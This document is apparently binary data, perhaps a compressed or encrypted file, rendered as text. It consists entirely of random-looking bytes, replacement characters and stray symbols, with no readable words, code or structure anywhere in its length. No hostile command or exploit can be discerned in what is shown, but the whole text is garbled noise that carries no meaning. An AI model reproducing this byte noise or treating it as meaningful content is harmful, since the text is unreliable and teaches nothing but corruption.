Q�Xg��-j�x�cH�&T�Cr%:�X�5UE���}o���+#�_������,�?Ish�w�zɽ:X�e%gCwxv�r�Mf!$,r�OH����,*")���p�)f�╸���f�!R�	"h�����ϣQ�:a��r���U��mS�џH=�گ�'#�&�<K-�'�.�|M�1��W�k�T��i'�{>�_���I�q����U��s���z���Nx�%[����x�X��6�Q��# ���◒�i������i
�2�>�(�"`�#��DA�jc����cj(�zj��s�1��T��P�_2����F��1�x� &�0/k_k\��V?y
lrc��>ysI�Ϭ�,ů�R'�p�h�E}��>�EqUI��v��J4o@G-����`����& ����Cp)�?fHm��B�f#N�.��g*؍Y)���:<����j�V���IVχ�+�&p�I9�72�ク�'�$3p�t��1�y�^
�K��[�J�Xدl(4&�0��r���=Sӟ�Oa���%�0wd*��_0��W�Q����IuG��- ���W��L��ϱ�����W����4}jnggl� D���g�U��'�4�n�cH�;G���UP�$�ӂ��"�!�^�ϓH�6�����G��^�#���Z����m1� rj@d��9��� g��%kD޶���
��.��ހ{� ��c7��f���&��~s�!�u�"��	�z^�'��I�*��ޘ������������(8�|�p�OƎ'H���`�ia8�l��%bݹ�?��}��Y�UQm-\2d��-�؍z��h�3!�
�r����J�PPӮ�2��ۇ5#w���U��R����+v���^�.���"Z�Պ,_98�����)<�3m���A��@i~1����tx<�^���"��,�c���'�ߘ��*����%L�z� 0���RF��J7T���_���K�����9?b9��W���ה�7pKە �0�uE'�/��L|+�{w�շE��3�L��Vj�^�2_:�<�,���)}؞�����������#t����N�2j�8��j���9��(r`)�L�mr_ ��6�2ʱ�@�~bso
�j':�X����xe`%�
��Lto˜�;$�b�Y'c}�uɜϑ�a�=5���y�5��p�X�;0R}r_	�;�4�*�?,���ׯ��n �XŨ���&'�ȯ\J��d9�YR��Eʶ_����ǆ�*^��4�=�eZ�I�Q�O���Pa1c�r~FM�N�#\�!��h:ݿ����F���pK>�ILy�9mЍ$����מB�Nb|@|N��Y!*�	���[V��&�"!Ǩ{ľq��a�]��Ӿ4��N&��9BQ/.
k�˜�k����׾���uQa�Ձ.l��a�_��t�e{�`�eR"�R�?�G�,�ߎU[^��	v�s�-���9���3`^�p�pp��觥Di�iE��!M��bj�W� �HG���
ꁘ9eu:�˱�f�X��t9
�����e��m����^�zw |}�w�o[\��f��6^�&����ÿ*+�I�6�{A�I���`Ha�I?8�e�_��|��2�H�E��K~�E�LT�l�&�L^4v���,���#<ח��<y�Z���)Op�:��mW/�vW�(�V
�
��11Z���*Ɵڐ4"�,3��W�֬խfI}}_h@�J�
bOT�:�����ڏ��X�y ��c�v���(�ԽI:����3/U�T�qV�X%��x��'ځZA�Xz!+�!��
ڠِ-0���~9���1z�C·/��L�;�X/TEC���ڃ��0o�(�z����CC��ꁴd��T������.�#n�*?��	�l\�r���� �ф_Ƞvr�Cй+F��Հ�p�T\D{���!ׄ���r!L}k�#T�ǅ;TJօ�X����?)��6�U%���N�!��u�NA�,Ax�O.�����B��J�D�`sCl �Zy�>/�YJ�Q?�[��9^f��|�}�*�#;c�)�0��}�M�X�SO�؁�����{qt�o�/d��Ƿ��>^��1��lI�������� ���68�F�k m��MO)�0�6��i�%(J�w�� �f̷v��zHz��0�q_���l�I�Wۥ�ۺ�$�?HR]1�`����A�K�l<�ȂL�5*�E|�����Hgbz~��1;������A�cJq�����u��D;�) ]C�+<ƃeĒ�85�����t��n�F�E�S�<޲i�ZY��@���M�؟�n��v�*�T�t�aN�ճ�٣�&e�]ďD�q0a"|1���>o0�Dl~Ϭ�C�Sf*�| ���M���BW��4t4�6���C����u�^)�n�X��s�}��(bH|�|�wA�S�[2����.�C�N�`Mo7�k����1�T'�E����4����P6�wq������M,�B�}v����b�gH�$O���.m^�g2_A>t��`�d�r�m�8�F�g�P`T�#�RU�b���nx<�����\��H���+�fdC�0�Ld��Hd�A� ������^{��yv�oX4e
�ѽ��������>�/ 0���ɹB�X!aLp�B(�0��9�M�o0>�ýuR"�J'9(o�G���#m?���b����Р�a�����EZM�zоˊ�����RP�mC�i���~�3�WL={*g��Ħ��(�gII�N�U�����½Ȣx�ac"�:Q�$h\,���f��ǹ<F�=�	��V��T������#*�����3��~�)��@G�pR��8�19+�zh#]L{+��\ו������EZ�麢�Wq̩Ś�KpY7�w��R���Sw��>Wr�^��W�ǫ0<����M{����^�|�B�j�{l���^�âػPbT�ܝBO>0�d�7�?�c�y�N��QMBzc�*����h<z�$h��9[V����1���\$%O]��ާ|2Tv7��-F�"@$j������2�z'�haJ}>����� /��&��!�"�3���H?Fu����bŇ�p/cET_� t����(uV�N�� ���Xw��V�e/����&��N,H�垴`5	)�<�h��Y5�^+���o~�G)inT�1��,��9y��H��Z��	���4�݀���`�g>)M�xĝ��؏L\c!6\��QFV��Ã��[ٲvkƨ���fJ��2
��)cm�v�͌���<f\m�|�5{�͵u���a9?�[�g=��pߎv_�|86W	�dA�_����ˈ++��D`�,�*[5h^�~.]�'�=�ߡ���'ݯ}�r�:�@�E;�h���u�4z���u�����*ק`X�*'x���!�8��Й����KW1`}��#�-���԰�� ��"�`�/�l3V!�O��d�t�M��{��;=�\�A��ؙҝ�U	}��|<%���	!K��p���@�s�)�e��"K��L���J�*�x��y3�$F����,�����C�J�����X�	���@����[xat�#g����Y+k�:��nq�TdX��mk������G�d�h�w:8&�?�0�ߩ�9!!��������~c�2\w Z߯�2,M+c����㤘X/E��KE�)�R�R��鑜!B�%3Y�-nUO!3O[�mߚL�$>�^��Q&�S}w#�{%��>����~{����s +�^��`Z&� �sd�&��\��UR/���J��]���5�%�A��S�F 0�y'�&YM�bL��5����~@;�d��C����"b;�?���ZD�Jv�|Q�{����.Ҹ�kVR���-ε�n.��ɚ	����p�}�cbRh��y�@���Ҡ�8��|����@ �4pJ$�t>F����`��~!�����~̹<G���P'ɀ~���W%u�����,u�|�U5J<�5ͥ*Rk�6����:��)ĝ(��܊��	K�Nڍ�?��U;���h��g�ڙC�+a&��ϓ6U�� C�'q���H�y��U �.��+3��r�˫R��a�:�'0�f�c8���M�J�B�#��*(Y7��m�q�����Dn!d	'�֕ŧ⣼n�dh�[�'�/�:���8]� ���w��hU�� FYKv~�zv�p��q��u�O�!��ll��5�{�>�P/Ҋΰ�cz�X3 �4}���U��p�����-~�X%�]�W�Aia����?��׳C[�mU��a"Ò�Q�(��:2У�S�}��-Ĕ���:���hV}�'a��"/4�90��Ǩ��F��O3�Jb�kS�Jgr^�/ ͒���j����4zqo%��9��\)\u?W��ݲ���-d�d��'���bЮ����\�#�C���a�N�у?O���\��+z�4n ��;"x��d?���4Iq�
W��\��z��wy��L�	�j�uȍL��G$we����?@"ʧ�E%���}�`����J�㳀٧���]ݘ�99���W���5S�7�X~�%����L�p��+!�)�R��ϴdYK��A
Җv�3#G��(�j�$eB$ˆ9(W�x�<1^����2O_-�:��a3�j R�@ߩ�Fܓx�0"�B/��S���ꥇ�`��ݛ���BM�B��ژ��k�Ar{��c�F[�Tf��D���$�l¶�5��U� ��3�$�-讞͒"б���4���{iȕjx��m`Ͽʿ�CW��]7 /T8�;zB�ԑ�v%"̫�a%{�W>�4+�uM��20/�p��]�>�X�Q�ݬ��b@�F����P`����C/�b�yo;�-{�;�E�b�kI⡎��`��!뱙ٗb;7� ���af�~����	wb�� ���l��3=X��p�=Q ���']��+�,pǓ����5�Jz��Kc^�F���9Unn�IǼ�>��t��7�X
�]��K<��R�B���>'Z��X��x�_7������O?�8��1��g�&�1�3֙��y�G���C3b��������fAX�ZPEn��Jc)`t�'�QrA��𗖎U���i:IyWk�#�2�N,D43��m���09N<w5y��[V�C�W;����s/7�Yz
 �����Io_kZ-jq�(���W��3��Qr�M�
J��.��_�iAPƇUS������M�l����%���A�
���.]�L�q{���Y���0ͱ*UI�+�0q�_#ƿ����6��Gh&�=���d�{�W.���g��fzq����|�-{�e��p�L9b=<RdC_�x��N�U��G�1\n+N&z��QhNP��pbH��Y�K9?�͟u}IS��/_���4��zQ6����ꚥ�6����iP�?����ߒ$�v�b�kܕ S�gn&�s�/#�jvg$z�|D�o��T�T9��<�.�7P��S3sn�<�">�B�x��a;�(����-���� 1.K5R�n5aD��:"2*K-�}��FgX�i�9�3*7��otphb�- �]�����@4l֟�-���a�û^�_g��6��O�ې�!�mȨ �vR�S�gsCj�QZ�j����#��OƍgW?�ہ�o�cn����&�@�)7�L{h}&�䜱��a�z��jQ�"�e�c��������v�_d$�7��xOD�Ǌ*E#����a�zM|q��ή1�g�:A�凜���÷���(�����:�
ʋ�O@Z{Ϻo���}��!�#��
�ns��:92��vOf�7Iш�:���
����oM��7���K�w���"��fV�  s�T��|�lLD��'gI�����{���?PѨ�.tU��pB�i���i6��e#Ƃ�~"9��������a�<�H��!gA��X �5k6y�H�"�T=q
ď!�2Sb���i�/�E=�N�����^�s�n|x�Ϊs�@�@�:�P@�����}�x��ta���q��!Lar�L:z����|p[-��C�CWl]5ގ$m>�P���,!.>12�~kTDJ��/E�~�Z�5����уL�M���n�`WX�R��J�*�ǃ6d{V<�46��`�o�}N����a�ꍥ���Iܥ�TÞ�/u�8��z��oe)��y�a�.����V��5�;���I{
q���/_M-�{���;N2�c̱aU�& �#H�A�c�돝�Z�!<�Mķ�h��*�N��"n�g+�n8���;s8�I�g�wq�vID�.�}�� V� �u$��I�<p���v�kc~��/99���{]�Jhƀ\���F��-�^N�����b�1�S/�1h ke�^!!+�Z���IP������0�g_��/Z ���L'�>��:/U%x� �ν��$<k�|�d��w|*�:��@�*
�i���V�T��R=_�owF!nJ�ƕ�D�a�VةE4@���i�# �L�G�_���zu]�Hj� �6ِ�%��y�b��ű��Fc���i����F�+^�\24�N"z�$����Һ��l�VO����79�9�&?���"�-d�Y�!Q+P��K�߇Mߋ���%�Ձ����a!�y5��3�d�B���g��`b�
�]��_L@�V���S�<���0�1uMP�"�h!�|R�-���G8,���0X�5�=/G/gnx7�[d�V���)!fG�����&�xbzt����S\�u�.c2��5��k��;>�&P�h�?����&�� O�>���-܁����e�b����<�����lv�Ў�yo�MN|���zG�WFAUB�u?�D��B^��6��|��E@x5)�GIN1����*�Lf���AeZ�q�M��A��B��뱂�]9^�'y�r��!��](6$}�"�|�,`gY�1��,�鵙�P��w����Z����jb3n`��V84@�C�g�j�+"h���zT��P��[�鴖�4��՗I/Y�}�6^j@���P$����\6� �\�� O�ڄʶ=�dRv�$�$�Z��v Fo�2_�tX�Q�^=Ib
��( �b��>��ﰹm,(�ţ��n�v��g;�%*G#���H=|�v|I ߉��h�����H�!_y�n�l����T���$���/l���M0��<��v+/�C" N!"�"|�P��
�����J5·��c$��\�(eGX �5��m�ƓK��}��0]���8��+�d�#1/��Ҩ�Q4cƚ�Gu �a�����Lw ��,�	 򙇂�\�J�h%l��9�,�Ov���.P�}�g�씥h� �nG�E�`��m4��؇�����q̝�~�6-���:�#jn=���D��Hu)οqk��3$��ѭ3Ti~W�8���g��WA�Er?t"/�d�^��^�"���j��$x[Y\'@���u11��5�^U�Vi��rP�&~����^��nS��It���|��L�
�ۀ Zt�osI\;yy����2��^O^�"�n���}���������q"z�պs��rf$�sOW�`V< X�����Y����f���h��ʷ��|�3h�h��jd։����$�+�6��Wc�q�������vQ�mf�K�0��K�j�r�>|[{�����lǱ�y�Yco_V�$�wx�@ŕʏ�� ��W��6�d�۸&�E��`���r1QD�����p�3P��`�o��Owbx���͇H�n[Z��r�Q�2�´�]�ĦH��`#�
�&4z3�a5��=TC
�i��>4�����=?���3���u"�&T0Q<�+��9�xM�-?E�/r3�A�!W~< ���[�ҐxX�aR)j�(x�z��,?�Q�M!�j#V`˺���\�G�����{,�o�촐������]!]����ь8�j�Q��]�ds�jU�����,��$�(��''�`�z����ٚ��[�wgf�~K�2��(柬KU��R�ϖ��F��-�h{Ѕk��Cf%YrL����ZK��"�Co�5֒M;Aȉ�f�dd��n>�-V�܂�2��-���elS������ �,;�Y��H�p�e����#�r�	�4�ʠ`�I�=�.FJ��3��s,mm-4ܮ�9z���W�����s1G���Z���8�~�F���kp�^�}s�S�^��
M6Z����WA����8J��t���,Q���Y���65D�j��͞��ʺ7�7��tj�iX�z6�E~�uI4Zݦ��J�f9q��a
�%5+�l��x�Bև��ؑԯC�z�V�]|�*%�#��N���|J3��:,��k�C~*����0y6�����R6ٽ$M��/������Ʃ�$=b_b�*���R]�!ӧif��!ǷH��}b���Qp`#0�ij�lՃ��Ʈ)� �6&���ł�h���½�MG�G�b�}��h��h���9�4�C�=�N�ܞ���-A�*;O�����ڜo�\����(��d����ﲬ'���BU�j���<�`M�T�9��h�Fg.����0��c`�x*Z���K"��^f�`�m���١蹭¥=M�/���������\���N@hЂ���_�g�ɕ�^�o-�s�!���_,�C,^�
l/fX�S���ɼ!�2�?�%��Y�~�������[rQ �[����-���5C��(WI)}b�Xm.G���6cN�9�FZ�f\n�{�|�yX�Q��xK�"rnA��,�족�s-٢�g|���Y�3^ )If�������~��%�®ԕ��N!EKN5I���g�]1i�0w�s�1A���cS��������/��-6��{yȀ���yNj�P�_������g&���gs���L��4ݱ��0�$[����>��*q����������7<�}�"	��î�iI\;�WT�T��Q� g��Tu%X�A���o5y��(��f����F5���MA��r,b���e��x�! 6hq�O����8v����*)8����~>U�9c�^6B{�B��}ځ�_Sf3�y~�D�6���W�(��6�^�rQEKq���޺aX���T���ű�s�G��,�;n�=�w��Q�2x,��E@Er�y��*:����/7�őK�4w/1�k`�.z9��J�5�{j��q�!i�`���ޢQ�Ɛq��[m\��&�|���kO�Y
��^;��J�����==��o�tYt��v���x����N���۾l�m�1�ch��Q�yE�h	<���%�-K�4 ��uiڶ��H�V*@	�jU7�>/7uc%�����D��#�0��xݰ���z���P�B�9;��uL��2��:C��aQ;LlZ��a�o���cI~�nH`�����ͳ��'NN�����]���4�R�A/a_>�����v䊰eZ!%�*�n�,mՎ�6�b���<���K�]�5����dΤ#غ�������ަr�DM���`�4z�������h�����1������2�ti�#t����q�p��w����_�ܶ�y&(�~�Kk*"��t���������3�y�l���]}����c�|�B���W��BO�H�FZ�C 7.c|ZR�j1��y~���1?�}*Ǫ�U��ׁ7��@!Ƙ����tX���rX�׍q���bU�$Jv`t�������,���٣�}K�������ΔP��y�5Tkڈxc��4h�A�gw��;a�m�A⫖)�U��k!��
H��fpef,�p�bܶ���v��R�|7oPڽ@��x��q�����-��'��!� � ix��'	��(�_Dç������i��(Z>8�<�����Km��c�B$`fZ_��09M5��؇��<��@���]��3=����iv���V�>�av,O�t':�c�L蹀�p%h��nW�T���z� ��>��y��0|��pK�!��@��l�%ƽ�+}��v��;�{B����Յ8v݂@<sh8��*c��};��uʁ4D����a�g��،�mۄ���%�B�촭��8����Uܲq@�>U_ǛU,
9%%GB�Z�m˙��4I��c�~W����"&�O%4�����5�u���Ė���uTf�r�����e:�f�ݗ�%Wꑅb����,���D��
u�+��k�}�E-��9�����xoeh3U�'�2A2""F�3J0�ڗ��xv ���_�u��x��6��o��R*�J�OdW荡�dVn� ���'�y����JE)��|��)�_�
���wW��O s��W�p��ʿF�JK�k]6<L�ev�!E;c��ʸ�F3<��ft�z����2�9�}���or�P|
m�K�$�;!D�-�զ
��Zft�l����CHp�b�'��S]�XP��e���"x���d��S�Q��9�Mµ����i��ԪM�C[#'#�*���_��~vUY�0�(q�,� �z�_!p�ZD8�{�z����}xxl۔i��&܌��gǠ,�a1����*&�����ȶ�=Y`�;��� �7�R��I�1����&�Xܘb�a�� ��� ;'��u�%,��\;��@���f��F�X��8����$,D0�!)�\rk3�������z��-K];��剺R�]������T�P���{v!*M�(��4�a4پ����֖%�ۈ��WpPڿ�M0��'\Ѕ^JE��C�O���ae��!6�y	M׶��9CC�s�H S�p\a	�H$�>�*�qQ#6�n�����VU�x綂W</=;Y�����A���ɒ(,��̏�ߌ?�($�:�e�S���!�C�B��Fnaqd��"�6u� 
��TqЃ� ��=��NՉ<�{yZ��&Y� 6Á&E!2� ���*�Z���6�q������E���f}U�Fy��3R��to�ɜ���L�
��jOԻ�Y_Ʃ3�@YB�4T
��}c�7�?�ˠ�O3��6��<r��h5�&��rd-��rC	���LcV��f��Ι����'�ط��Α���P�|߰KG76[nw7�K\L%���sJ�Y��BH����#�~ր�R&	�$���B����k`rXX� O���c!�\��SR�0��t&q��(�"d�� ��Z_�:5w��=B<��lE���ӕ���o�(w^H'c`x5����W�\�#���d���T��w�e�	9�B7����Q{�j�{H��]����/q{-C�d���� ���OE��Ȭ�=)!䡐Bơ��I<�u���o��[4	���k����x�/^B����΢�,'���y뷇f`�^ѕ���w�z
� ��ެ��lPe���F�_T2��ɉ�-)Z��3�9H�@��O�&��"5�sL a�V��hu=��B�5o$��	}��l���	�U������ ��	$[�O*�"k�����U���t!=�P�}�t��8/V�8�����2�3,`0�!��Zo(	P���DNY��8n�!-&�k���)N�IQ��H#�G&�-� �t��>���ǲ�ʖC���5��!n��9��p �p��H�ߛ}��E1更�Ym}��t�����R�,5�e�����I��].7?�E��EQ��t�M�����j%C�'�_6��0�Ӱj��ڋMk�=�Z����y���X��Zs�E�z�3Q�;*��AT��g���֡�9�G72�qh����Q��B�Mt���1X�hx�&x�öF�m�܋Pm���r=�U/P�f�A���2%�n��-l��\�oM�e�t.X�!�5����G��vf�}<�އ��ҿW�fAEtT���5S�e%�	�B�S�.��9��u���ռ�<J�	^C�Ҽl�X����ݽy������Z{m�Ϗ�[�
��2�T�y��	��e�(�P������	Hy�ly��M"ԯ� �Y�1o8�;m<���3�ZB��C�d2�h��e}^-�I�G��3Γ+��4�zqk�$��t_���1H��0��L������������|����C[��g�"�l����,��U�^'�,�o.E�e�O}"��/ȽtE_Mì��ϥs��n5���� �nuVs�,�z�Z�x<�x��nJ��Ӏؽ6���X���A��ޞU�xw����>N�Pi���g�G2@6x�Ã��^,}��P��;���<8}��;5�)y��|�!���d��tv�{����w�=�Ir7������}��f�/�2��Z�8�~B�WDl��t���Si��uG"K���K�8������W������gc���
�[�Aµ`��I�R��CsC�(��^
r��Ȥ!��v3ko�V�LA(��%�iXH܉�h����s�ڲk�%9��=��ĸ<g�ތ�*�?�����Ȃ�5���~@0|D\��Q�%S�k�7��q���X�c%J��Q���B�b����X���k�V�]�|0�l3ע�5���jT���\�>nZ�"��LĦ6�l�"l�r��t����<��Z*z9�T*��<��[b �U���Z/������Z�,3��PMZ��g�R�Mb&7 A�"?�WəQfT���)�6f�(T�E�dD!�Pvuy�YpČ�]�B�1#kf�ܒ]>�����.��xy�F%� >	㇏J����R<ܲNN�IB��"ߩ �׭��B-�<@�v�u$��^U��]�wUM��]�|��O�$�Ś�c�Ĝ�����@�i3�)���z5e:fFcѷy'�o8���yJ���9p��{�LQ-�Z�&�D�C�"<����#�BB���DXv�	(̵!������vD��1����V%�X�5;���ÑH��`P����Օc�9B�Xؗk"�/g� o����.Ҷ�ޝ�Ȼ�?=)��Ws�}Q�Y���g�Sq�Dse"��&/i [7OSZr�(vy�U�l�+��P�����_��u�#n��!ZB�G!gvA���URä=�ؐ	.����Jf36��K��ʇ/p(�o�4$�Ջ�K�3��u^�)�j������}C�&@�wC�K�U%\�������*�~��7�J���<�H��cKw�m׋��f7zhK��[v}�Lq�}�An�ֲ�&�b��+�B&8U���R�v7	;K��_��������c����⦞�N�{�R�X\O4L��+8X)�W����;iԾ�N���[�W���|'T:�*ӓ�k�EY �����	A�mJ���2H�NB�dG7!;�w� �;�[�s�,����t����(a�<1��G�2'�
���
M8��}��v'fO~�ƽ	����>���8�~M��cߓ�{ST����� ��\��A*�dY�N�K��R��)%)��,Ɨ����`T�|S�o7'�d��7�8�rdi�d�'��ߛ�ylx �@R���=#�F���:}��u��8%/>KV.���S�XY\��D��T5h[dT/[CQW�8R��K��
y��S�/Ïu>����\\J<����T�?u�1��d�t-�#Ν^����ʐ���Ƣ�u-~xx<�|=�Ho�������~�$�z�=y)OHF�~:%0�8�zk皲m�z��Z�}�Q������!ʫK�m������&�f�	Ubeʨ�ҳ�yT����^.y66x�_������@��{�'�	�����fD}E2��B�$0V�K�iC�W-٩SÅs+ud���~N�L��^2��q7�˧�4� P�й��գ0*I�U�]鮏�?���~FA: `���cE�H"�Oo�E��`LT��GZ��Hx>����D�~7��cńU��B�f�9���4�v�#��i_��j�=(�����&0[����5�~VL���Ot~�|:���h�puL/x( "��~"�
�?�""F���1f �^<am_��˙4>	]z���ĴGc�r.������k^.|����E�X��=�y���� [�wV��r�ɐ�$�ߚ�c��s�|6�G=o��|��Ǚ��Ǟ���`��aJ'C]��)��3����0&�2>}U|9_�ǒ���:V-�*�֠-����S ���@�]��]�Te�/!>�w�9zWؓ}��(�*H���J�[Y�)����F7�}�$&��3����w}OS�a�>��T� L������侾��X��}���1�~��dɋJ����_�dV��1�b�م�n���_��8ϾТ�����|)@�1��v�%s5`��g�H� M��]³P� ��S�N�G�bQ�۝5�V$�����a��^ő�;O��o&��=e�b=�Xo3���L�;$��d�كf+��g�O�����Z�����Ɋ��Gd��	 ���p�t������{L�C�g��Eڐn�B�Ŷ�)ܳ	���yZ�x��E~a���/���[�v��$���$9��Tv7և�O���E�˥"gn���#�h�������[ZKx�Ti.��S�([�LՆp��P�J	$~��xB/kX �w:�Ͼ�˘p�Xx���.�֞G*�Í@���U�K[���Ek
TnN`��ɓ�e���X�����M��m*�s�O�-N#}()龳�ҾG�d)옪,�gW;�faƨ�9�2�p�ꃬQN1�nk��Pp'���Qw9�b�9|np�Y]85s}��(>�+�2(��E�[o��� s	Tb��f?E��.�~d�,a����ɛ�7[�|+�%�Iwd#����4�h��2�m0�q��"���F��wv2;~�Q_��ܹ45����C��Lرi#ݶE2,N}!�Oht���%0��2k0-~A��^}�ͥ����-7�[P��:|�L�=�CԪ���6��tvY8�"��q8�j	�ybk���w�H:�[$<��Q� ��f�S��5��p9zɑ2E<�$��:��0[�h(��Av�2��@�W�UӘ��+ ��!0�|�Cw�߷@?��;�܃֍�T9�03Ltw�"b( �����ݪdnϜj ���Kn3 �^L�D�;��|��!-6��Z�k�)s �}���m�M��G�o?�G��� ����d5^}M�8���l|�Q��)竗�k5���nA.��I;���������>�!Sqt��᪗.�y�ƃNQht�<Z���4���f��tP�ֿ����h܃��65�6���G#=ńB#��09�mKؤ�\�G)t���/VP��ԁk)�L�,��.7�@K	1@&�Ɩ8��Ьp5zΠ5wሾ�Ѽ�U���a�����׈�s �J|-c�ۈ�?Δ����J�#��bz��HkIɳq���}´��0�z�~'v�.��vt��w*l�OW�[>>FB��@����Om�$|���g&Ȉ࣯P��c�r	�/p]E;7�j\��77����C�y�Q��R���d>:��a>2i*���W/��v䷑<���p�F���&��?w-�u�8�h���8��=KM����<����kyDÏt�T{h������KG�.�E\pw�n6�A�����w�7�|cv�!4
��0F!k�c����q�GP� �R�	-g>�L�l/��Vnf��-	l[O6�!�w{n���Z�4a')���_�x�vs�d �	<p�?g��C�l�� 	+�Y�D��� ����&��(�d��%Wu-s$�vu��T�)L���1�(ɉ3�'Z���=)y�5$�P/����ߜj>e��\Z��Ū�Z����Wp��3
��"��%���7s���`c}��-xK�׷Ҡcz�����u�{ݸ�q9_�"�)pEM,)�������vǽ�?�@5l�#pg�����V��R�m�R��G9O�n���ĎtQ	d u��Y�b��;��7� ���ڙ������#��,4{8�豤b� 
[q�tX��j�C�X�(��S���p���5��M�$�V�. �W���=��Qz��P�g�@�>9~���Lg�z�IK�@GL�$�	�}-�RrWID�0l�v���n|Q5"����i�#���T�ۥUN3t簓١���B�a�HP��r�` #��_��~�*\>[}Ň�-�W���@���݄��X`J Yc��;�0��8�ft`�HRߕ�.�C�aEXtھ���w�Q �S�_x�蒿�t(�a��l;��6�!q�9�@B��J v�׃H&�����P� �ofH�(�Nt8���u�Y�2��?q�*��JJ|�7�{T�����L���}z�=_,���x����Oש'Ϧw�F��z:�t���|+�F��+���c��X&l����BJ��6��qf	�!\�}a����/��^a��h�gĖ��~�Rz��E�����v@D�(�y_��w�b(�؏v������j�������!��|T�4U�3V���R��Ŏw��O���~4��'���i�V�dT)�$�gYJῸ�+�3�!����w���=�́9{f��$��󠁃���-�����6KEN�
.꿱�t��!���qƀ^�2���N�,��2l�H�u$�������&�|����k�-YY# C]Y�����ܛ�Q7�yhx�)W�n0��7?c4NEVǾ�!�����k#ܓV�������=�/�<~����� �@vZ���s�eZ�����p3�`�quA��g�J$�b��IfU����G�V�G�����@��0�O{�]�SZ�� 03k�i�SA�~D���0�l��{Z.��e+^�Pt��y���fg$H�I����dxY�I��>�R2moC�n�c�0k3�$�� ��Wb	���G;�����2�p��/N}��PM[M��b��K0��
��4��/Y����`1��4�Ȑ��ϭ@�{	z�2{4*!₩��.�[�tu��o1��Z�锔>���*Z�3�mL��;�R6Ay��d�N�N�.��Ja8a�4=rш�6*�KG�}�.�m�k�o8��1�%��u���9�Yc�w��E~̐�d����9խ|T$q�8��2��Pt�u��E=|�m,��þ�����Z�!����LVvE�1��[9�7�9��vl`���j{}��-�z7V&����\b]���Dkr�ጊ����aБ�z����^���"{���j�
��������i��GV�7N���AM*�^�%��Bn�:	TJ��ŀ�H�i��@i�j�|ץ ��sQ�c:�݀���|`��1"/����,�R^�����F�$���`�N�m�JT0V4�¥[3bg �Z�*L�/P�T��O��#VL��^��/W�g��N�P�3a\�*��g&E�lc���Զ5{��F���X����?�$v��b�G^�#3aݘ�0<��8�!�5R{�������� IT8����%���{]�!��lS���.	�4�쇩Y�Sgσ����|K�����1��#���a }B�'�"�b���<�\��+���P_�����DYnh�&�͍X�h��P�5p��F(�	r�,;��9[�M�b���-p(��VP	�:m�ϭ���;^��L�Mh)�m���g��2�D���ɸ$�.�\�.N�Gh�|Y�@R��>�E��qo��%Q�3E�t�MYR΁1vZx˓r�{��-S��v�3^�A9��)��CeЇ�,2��r6�l�I/&�&Iްa כ�$�=��`NQ�F��f�q�IrMC��آ5��8��L��V����
�$m�bPq�+�i{lS?�����+/r�|&	?�T��\+��e�y�(����	N'�U�cw��Z���[�*SZ[��Ms&B��+����sZ�Y_AXInOU����OZIvg"�s��j�՞����n)�ܜ�'�6�s<넮]bH���RN�$b?�+
r`�7c�$��5�hv�(�O=��gբe����-Zf��2/�A��Y��7Grn�ێ3]o�z)r#Zʹ��ib�m������m��1[�ȕ�)]l���FC��O/mi��iiUCV Q>�FN�C��,m�ڵKR�:���T���)��{�ԩ�H����g��x|"7����-N�c .��cN�T.�"�/sWD����
���D$iց�/d�Z_¹��/��~��w�lhJ�N%�ϳ�����{E�<qgGHv1JA5� 	�SI�i��R%�I��U��d���̗\%�X��oG'y�Ŭ�߉nH�����M��Q��lI����F<"I�L9$!l���m�r��=��^����7���Pdk��⦠S-�|'|,�<&�rZ���<���"���f��͝��3��sK��-�ui��/�C0���^]ʦ�+�o���CF�i9y<�%�����XYdO��"�L6y���&���-C�]d_s�{M���&��5�k���Ա3��µ��α'�{#�T��X�p� ��WNA��n!~� :g��i[�'����.,4v�<cF��6z׋��h2z�X��ԇ��]!5�]����D_���1D��5��F2h0*+�uy*�E�QL���X���oރp�l�_�⚪U�ֺ/ ��pV����i��H.K�(�%��ۋ�o4qNI����f���T�q���;���X��a��`:��r��e`�	���}��2�^��۽sdpZj��~�,Ď��Eg��>�-�*����O3�<W�Ɇ%3��,hG^h�ة�Q���4�Xz�{��3�Wx�B����̏;��n,O�Zi_����j�;�d���f�K�T慄���}q�����Kh_}�A��hP�v�6�������� q�Bu��sv��#*���4aM��� \��g�Ӈ��U���ė����J�[���+(�1/ĺ�I`�/'7�G�tj2���E�Q��8T���2�K�f)vuPl�16���zeТP��(z�rG*�>{����S@?�s|��غwm{p���B89rq!��Q�b��Q�l����l+�^�ak�%��D �v�5��~��R�Fe}�w@���1x�4̮�Tap���u�0{�/Biؿ2DL>{Ǻ�B��!oUg
��b�ĚğI]7��}�!"���>V��X����U�I[ڀ3u�ى�t���9!ʍ阮�ŐO��Tm!4Gfڸ��|ylQ��	:���w7R���Pɜ&A��j�k�@ ُշ V�+���,)��)�ϩ;wtb��R�x��<���,��ѭs7�zA�pM<?lޡH^���a�?\&H9�:����Dd�\J�5��_�j������Z �l��k�"i����r���>�;��lR�C.���fb)/�))����w���"�}pݪ��X΍�1�HhX(�nϢ�^����<��u�~d�Y�6G-gO&#�2���}1���0[��5�W���g��@��ԼP�x#�T���h	z��#��G��)t�55ˊj@b�Y��p]��.�	6.�2rA��h��W �E
����������_������>b�kC��챓oD&�$B��3i��&̌�|ͼ�>���M�(7ױ��2* a1�  ?��l�}`�s��S�%)E#"���3�M
r�ͅ�e�5/
�t�j��E���b(\�Q<�C�v�w�1��ý��	nD�**��_Ȝ5�Q�A��񻶓��K�)�D��)�ÂZ����Ꙭ^y����A-��n�2���%���vow��\`C�GǧT�D���)銌�p�,�f��R�]Yw���_A��BI@���1���>0o�_�l�*�t��������\�ѭT�h�*��S`�L��(�6���f�]F���9���N���hT��� �R,���&���պ�!*���]���G�e�7fL�[*���>��!E��ܱ��܄�&�F�?X���u ���!%�<�;�����%�U�ćܘ��8��I�U<W�;7�>� ���h6sܞ@~�⠹����S��D �N���f���i]"�y8\_&ob ߍU�$�?|e���A�������)���x&d_e�����X���Z?�J(Γc~���J���w.�P��;��@����}���
«���+���PS��Y[Cv~�x᜗���T�xAH�wu� ���\�z&�U��GB�q.1��4٦g���=kШ��J2W7�m@����4�����,�{��T/��T
���	�t��BKF���g��W�wH}>4�<FHA YR~Xo���@��KS$-���!I�g+���"k�Ƣ��{� Ģ�8�%�e�ВKQb%X�ھ�{M}�[��Hx��C�.�;d'�ԟ{�
������J�N��n�v��!(����0�s�w��N��|&1w(�ʐ'k��jIn�U�m��S&��a;���=�G��|li���$����+o���}�ŭ�^���HO���^���
U���S�f?E�aʁ�F	�R���:�[��@Ҧ�@�Ȑ�Tm�S>��Z߿�c�"
